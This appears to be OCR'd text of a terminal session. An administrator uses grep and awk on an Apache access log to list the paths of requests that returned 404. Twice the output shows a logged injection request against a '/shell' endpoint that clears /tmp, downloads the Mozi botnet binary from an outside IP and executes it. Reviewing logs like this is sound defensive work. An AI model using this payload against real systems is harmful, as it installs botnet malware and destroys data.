 root@ip-172-31-36-164:~
En
13:22
(KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"
52.154.74.227 - - [06/May/2021:10:17:08 +0000] "POST / HTTP/1.1" 200 19 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KH
TML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"
[root@ip-172-31-36-164 ~]# grep '404' /var/log/httpd/access_log | awk '{print $7}'
/favicon.ico
/favicon.ico
/index3.html
/favicon.ico
/favicon.ico
/favicon.ico
/index3.html
/index3.html
/favicon.ico
/shell?cd+/tmp;rm+-rf+*;wget+http://171.125.25.161:37822/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws
/index3.html
/favicon.ico
/index3.html
/.env
/
[root@ip-172-31-36-164 ~]# awk '{if ($9==404) {print $7}}' /var/log/httpd/access_log
/favicon.ico
/favicon.ico
/index3.html
/favicon.ico
/favicon.ico
/favicon.ico
/index3.html
/index3.html
/favicon.ico
/shell?cd+/tmp;rm+-rf+*;wget+http://171.125.25.161:37822/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws
/index3.html